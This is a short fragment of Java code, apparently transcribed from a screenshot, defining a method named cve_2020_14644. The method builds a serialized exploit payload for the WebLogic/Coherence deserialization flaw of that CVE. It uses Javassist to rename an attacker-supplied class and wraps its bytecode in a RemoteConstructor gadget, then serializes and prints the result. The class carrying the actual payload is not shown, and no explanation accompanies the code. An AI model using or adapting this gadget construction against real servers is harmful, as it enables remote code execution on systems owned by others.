 63 public static void cve_2020_14644() throws NotFoundException, IOException, CannotCompileException {
64 ClassIdentity classIdentity = new ClassIdentity(pers.neo.test.class);
65 ClassPool cp = ClassPool.getDefault();
66 CtClass ctClass = cp.get(pers.neo.test.class.getName());
67 ctClass.replaceClassName(pers.neo.test.class.getName(), newName: pers.neo.test.class.getName() + "$" + classIdentity.getVersion());
68 RemoteConstructor constructor = new RemoteConstructor(
69 new ClassDefinition(classIdentity, ctClass.toBytecode()),
70 new Object[]{}
71 );
72 String sobj = serialize(constructor);
73 System.out.println(sobj);
74 // deserialize(sobj);
75 }